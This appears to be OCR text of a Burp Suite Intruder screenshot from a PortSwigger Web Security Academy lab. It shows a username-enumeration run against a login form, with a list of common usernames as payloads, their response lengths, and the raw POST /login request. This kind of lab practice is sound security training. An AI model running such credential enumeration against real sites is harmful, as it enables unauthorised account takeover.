 4. Intruder attack of https://0af700ab040c7597c0dc3f04001300f4.web-security-academy.net - Temporary attack...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 3196
1 1 carlos 200 3283
2 1 root 200 3283
3 1 admin 200 3283
4 1 test 200 3283
5 1 guest 200 3283
6 1 info 200 3283
7 1 adm 200 3283
8 1 mysql 200 3283
9 1 user 200 3283
10 1 administrator 200 3283
11 1 oracle 200 3283
12 1 ftp 200 3283
13 1 pi 200 3283
14 1 puppet 200 3283
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0af700ab040c7597c0dc3f04001300f4.web-security-academy.net
3 Cookie: session=SjNjQRSBglRA6rjv4esuLwSL5LmjFMhc
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://0af700ab040c7597c0dc3f04001300f4.web-security-academy.net
11 Referer: https://0af700ab040c7597c0dc3f04001300f4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=random_username&password=sdsvsvs
Incorrect password 0 matches
Finished